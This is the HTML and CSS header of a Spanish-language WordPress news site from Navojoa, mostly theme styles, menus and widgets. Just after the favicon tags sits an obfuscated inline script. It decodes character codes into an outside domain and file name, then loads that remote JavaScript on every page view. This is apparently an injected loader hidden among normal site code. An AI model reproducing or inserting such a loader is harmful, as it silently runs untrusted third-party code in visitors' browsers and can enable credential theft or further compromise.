    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }

body {
	background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://encorto.mx/wp-content/uploads/2021/08/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }</style><link rel="icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=270%2C270&#038;ssl=1" />  <script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body class="wp-singular post-template-default single single-post postid-12602 single-format-standard wp-theme-Newspaper td-standard-pack metaslider-plugin a-sus-98-anos-obtiene-su-segundo-titulo-universitario global-block-template-1 tdb_template_5373 tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-900"><a href="http://encorto.mx/">Inicio</a></li><li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://encorto.mx/category/local/">Local</a></li><li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://encorto.mx/category/estatal/">Estatal</a></li><li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://encorto.mx/category/nacional/">Nacional</a></li><li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://encorto.mx/category/internacional/">Internacional</a></li><li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://encorto.mx/category/politica/">Política</a></li><li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://encorto.mx/category/deportes/">Deportes</a></li><li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-901"><a href="https://encorto.mx/category/viral/">Viral</a></li><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://encorto.mx/clima/">Clima</a></li><li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://encorto.mx/category/salud/">Salud</a></li><li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://encorto.mx/directorio/">Directorio</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://encorto.mx/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/logohead.png" alt="Logo"  title=""  width="144" height="63" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/63;" /></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" ><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/logohead.png" alt="Logo"  title=""  width="144" height="63" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/63;" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" ><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_39_rand_style td-element-style" ></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_41_rand_style td-element-style" ></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">31.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Navojoa</div></div></div><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" ><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">miércoles, noviembre 26, 2025</div></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EnCortoInformativo/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EnCortoInformativo/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/encortoinformativo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/encortoinformativo/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="ttps://twitter.com/encortoinforma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="ttps://twitter.com/encortoinforma" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" ><div class="tdi_51_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider6 